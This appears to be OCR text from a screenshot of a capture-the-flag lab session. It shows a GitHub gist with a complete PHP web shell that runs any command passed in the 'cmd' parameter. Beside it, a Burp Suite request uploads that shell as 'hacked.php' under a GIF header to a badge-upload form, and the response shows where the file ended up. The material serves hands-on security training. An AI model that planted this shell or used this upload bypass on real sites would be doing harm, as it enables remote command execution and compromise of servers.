 RemoteBinge - HackingHub
Action Wanted Badge Creator
GIF - Wikipedia
eas
gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985
Instantly share co
joswr1ght / easy-simple-php-webshell.php
Last active 3 days ago
Code
Revisions 4
Stars 202
Forks 58
easy-simple-php-webshell.php
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SE
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd'] . ' 2>&1');
12 }
13 ?>
14 </pre>
15 </body>
16 </html>
Loa
MSkhaliq commented on Sep 11, 2023
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - Licens..
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://biq1pj71.eu2.ctfio.com HTTP/1
Request
Pretty Raw Hex \n
7
21 Content-Disposition : form-data ; name="email "
22
23 hacker@gmail.com
24 ------geckoformboundary76d5394602da91834b25e9a309f27df
7
25 Content-Disposition : form-data ; name="badge_image ";
filename ="hacked.php "
26 Content-Type : image/gif
27
28 GIF89a
29
30 <html>
31 <body>
Search 0 highlights
Response
Pretty Raw Hex Render \n
</ p>
127 <img src="api/tmp/hacked.php "
width ="300">
<br>
128 <span class="badge-text ">
WANTED
</ span>
129 </div>
130
131 <footer >
HackingHub Cinema & Grill
</footer >
132 </body >
133 </ html>
134
Search 0 highlights
Inspector
Selection 17 (0x11)
Selected text
api/tmp/hacked.ph
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 17
Response headers 5
Inspector
Notes
Done 3,896 bytes | 183 millis
Event log (15) All issues (446) Memory: 280.9MB
5
38°C
Haze
Search
ENG
IN
3:13 PM
5/31/2025